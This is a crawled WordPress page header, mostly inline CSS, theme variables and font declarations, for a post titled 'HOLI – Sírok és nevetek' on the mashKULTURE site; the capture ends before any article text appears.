

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mashkulture.com/holi-sirok-es-nevetek/
body_size: 27010
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1" type="ae6771fd757efff08a2e3613-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://mashkulture.com/wp-content/litespeed/css/51ac054a992aeb90e058400cec27afdb.css?ver=a19aa" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>HOLI – Sírok és nevetek &#8211; mashKULTURE</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="mashKULTURE &raquo; Feed" href="https://mashkulture.com/feed/" /><link rel="alternate" type="application/rss+xml" title="mashKULTURE &raquo; Comments Feed" href="https://mashkulture.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mashkulture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmashkulture.com%2Fholi-sirok-es-nevetek%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mashkulture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmashkulture.com%2Fholi-sirok-es-nevetek%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://mashkulture.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://mashkulture.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-embed-inline-css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://mashkulture.com/wp-includes/blocks/embed/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='bricks-frontend-inline-css'>@font-face{font-family:"geist mono";font-weight:400;font-display:swap;src:url(https://mashkulture.com/wp-content/uploads/2024/12/GeistMonowght.woff2) format("woff2");}
@font-face{font-family:"geist";font-weight:400;font-display:swap;src:url(https://mashkulture.com/wp-content/uploads/2024/12/Geistwght.woff2) format("woff2");}
@font-face{font-family:"matter";font-weight:600;font-display:swap;src:url(https://mashkulture.com/wp-content/uploads/2024/12/Matter-SemiBold.woff2) format("woff2"),url(https://mashkulture.com/wp-content/uploads/2024/12/Matter-SemiBold.woff) format("woff"),url(https://mashkulture.com/wp-content/uploads/2024/12/Matter-SemiBold.ttf) format("truetype");}

/*# sourceURL=bricks-frontend-inline-css */</style><style id='bricks-frontend-inline-inline-css'>html {scroll-behavior: smooth}:root {--min-screen-width: 320px;--max-screen-width: 1400px;--primary: #006939;--primary-5: #0069390d;--primary-10: #0069391a;--primary-20: #00693933;--primary-30: #0069394d;--primary-40: #00693966;--primary-50: #00693980;--primary-60: #00693999;--primary-70: #006939b3;--primary-80: #006939cc;--primary-90: #006939e6;--primary-d-1: #0b562f;--primary-d-2: #104729;--primary-d-3: #113620;--primary-d-4: #0f2417;--primary-d-5: #0b180f;--primary-l-1: #3c8056;--primary-l-2: #659a77;--primary-l-3: #8ab296;--primary-l-4: #b2cdb9;--primary-l-5: #d7e5db;--bg-body: #e6e6e6;--bg-body-5: #e6e6e60d;--bg-body-10: #e6e6e61a;--bg-body-20: #e6e6e633;--bg-body-30: #e6e6e64d;--bg-body-40: #e6e6e666;--bg-body-50: #e6e6e680;--bg-body-60: #e6e6e699;--bg-body-70: #e6e6e6b3;--bg-body-80: #e6e6e6cc;--bg-body-90: #e6e6e6e6;--bg-surface: #ffffff;--text-body: hsla(0,0%,25%,1);--text-title: hsla(0,0%,20%,1);--border-primary: hsla(0,0%,50%,0.25);--shadow-primary: hsla(0,0%,0%,0.15);--light: hsla(85,0%,100%,1);--light-5: hsla(0,0%,100%,0.05);--light-10: hsla(0,0%,100%,0.1);--light-20: hsla(0,0%,100%,0.2);--light-30: hsla(0,0%,100%,0.3);--light-40: hsla(0,0%,100%,0.4);--light-50: hsla(0,0%,100%,0.5);--light-60: hsla(0,0%,100%,0.6);--light-70: hsla(0,0%,100%,0.7);--light-80: hsla(0,0%,100%,0.8);--light-90: hsla(0,0%,100%,0.9);--dark: hsla(0,0%,0%,1);--dark-5: hsla(0,0%,0%,0.05);--dark-10: hsla(0,0%,0%,0.1);--dark-20: hsla(0,0%,0%,0.2);--dark-30: hsla(0,0%,0%,0.3);--dark-40: hsla(0,0%,0%,0.4);--dark-50: hsla(0,0%,0%,0.5);--dark-60: hsla(0,0%,0%,0.6);--dark-70: hsla(0,0%,0%,0.7);--dark-80: hsla(0,0%,0%,0.8);--dark-90: hsla(0,0%,0%,0.9);--success: hsla(136,95%,56%,1);--success-5: hsla(136,95%,56%,0.05);--success-10: hsla(136,95%,56%,0.1);--success-20: hsla(136,95%,56%,0.2);--success-30: hsla(136,95%,56%,0.3);--success-40: hsla(136,95%,56%,0.4);--success-50: hsla(136,95%,56%,0.5);--success-60: hsla(136,95%,56%,0.6);--success-70: hsla(136,95%,56%,0.7);--success-80: hsla(136,95%,56%,0.8);--success-90: hsla(136,95%,56%,0.9);--error: hsla(351,95%,56%,1);--error-5: hsla(351,95%,56%,0.05);--error-10: hsla(351,95%,56%,0.1);--error-20: hsla(351,95%,56%,0.2);--error-30: hsla(351,95%,56%,0.3);--error-40: hsla(351,95%,56%,0.4);--error-50: hsla(351,95%,56%,0.5);--error-60: hsla(351,95%,56%,0.6);--error-70: hsla(351,95%,56%,0.7);--error-80: hsla(351,95%,56%,0.8);--error-90: hsla(351,95%,56%,0.9);--space-4xs: clamp(0.33rem,calc(-0.03vw + 0.33rem),0.31rem);--space-3xs: clamp(0.41rem,calc(0.04vw + 0.4rem),0.44rem);--space-2xs: clamp(0.51rem,calc(0.16vw + 0.48rem),0.62rem);--space-xs: clamp(0.64rem,calc(0.35vw + 0.57rem),0.88rem);--space-s: clamp(0.8rem,calc(0.65vw + 0.67rem),1.24rem);--space-m: clamp(1rem,calc(1.11vw + 0.78rem),1.75rem);--space-l: clamp(1.25rem,calc(1.81vw + 0.89rem),2.47rem);--space-xl: clamp(1.56rem,calc(2.87vw + 0.99rem),3.5rem);--space-2xl: clamp(1.95rem,calc(4.44vw + 1.07rem),4.95rem);--space-3xl: clamp(2.44rem,calc(6.75vw + 1.09rem),7rem);--space-4xl: clamp(3.05rem,calc(10.13vw + 1.02rem),9.89rem);--text-xs: clamp(0.79rem,calc(-0.34vw + 0.86rem),0.56rem);--text-s: clamp(0.89rem,calc(-0.21vw + 0.93rem),0.75rem);--text-m: clamp(1rem,calc(0vw + 1rem),1rem);--text-l: clamp(1.13rem,calc(0.31vw + 1.06rem),1.33rem);--text-xl: clamp(1.27rem,calc(0.76vw + 1.11rem),1.78rem);--text-2xl: clamp(1.42rem,calc(1.4vw + 1.14rem),2.37rem);--text-3xl: clamp(1.6rem,calc(2.3vw + 1.14rem),3.16rem);--text-4xl: clamp(1.8rem,calc(3.57vw + 1.09rem),4.21rem);--hero-title-size: var(--text-4xl);--post-title-size: var(--text-2xl);--nav-link-size: var(--text-s);--header-space: var(--space-s);--btn-space: var(--space-xs) var(--space-s);--card-space: var(--space-s);--footer-space: var(--space-s) var(--space-m);--radius-xs: clamp(0.25rem,calc(0vw + 0.25rem),0.25rem);--radius-s: clamp(0.38rem,calc(0.19vw + 0.34rem),0.5rem);--radius-m: clamp(0.63rem,calc(0.19vw + 0.59rem),0.75rem);--radius-l: clamp(1rem,calc(0.37vw + 0.93rem),1.25rem);--radius-xl: clamp(1.63rem,calc(0.56vw + 1.51rem),2rem);--radius-full: 999rem;--shadow-xs: 0 1px 2px var(--shadow-primary);--shadow-s: 0 1.5px 3px var(--shadow-primary);--shadow-m: 0 2px 6px var(--shadow-primary);--shadow-l: 0 3px 12px var(--shadow-primary);--shadow-xl: 0 6px 48px var(--shadow-primary);} html {background-color: var(--bg-body)} body {background: none} html {font-size: 100%} body {color: var(--text-body); font-family: "geist"; font-size: var(--text-m)} h1, h2, h3, h4, h5, h6 {color: var(--text-title); font-family: "matter"; font-weight: 600; letter-spacing: -0.05rem}.brxe-wordpress .post-title {color: var(--text-title)}.brxe-wordpress .post-meta {color: var(--text-body)}.brxe-wordpress ul {color: var(--text-body)} .brxe-text {color: var(--text-body)} .brxe-text-basic {color: var(--text-body)} .brxe-post-content {color: var(--text-body)}.brxe-nav-menu .bricks-nav-menu > li > a {color: var(--text-title); font-family: "matter"; font-weight: 600; text-transform: uppercase; font-size: var(--text-m)}.brxe-nav-menu .bricks-nav-menu > li > .brx-submenu-toggle {color: var(--text-title); font-family: "matter"; font-weight: 600; text-transform: uppercase; font-size: var(--text-m)}.brxe-post-meta .item {color: var(--text-body)} .brxe-container {width: var(--max-screen-width); column-gap: var(--space-m); row-gap: var(--space-m); padding-right: var(--space-m); padding-left: var(--space-m)} .woocommerce main.site-main {width: var(--max-screen-width)} #brx-content.wordpress {width: var(--max-screen-width)} .brxe-section {padding-top: var(--space-xl); padding-bottom: var(--space-xl)} .brxe-block {column-gap: var(--space-m); row-gap: var(--space-m)}.cf-theme-light .logo-theme-dark {display: none;} 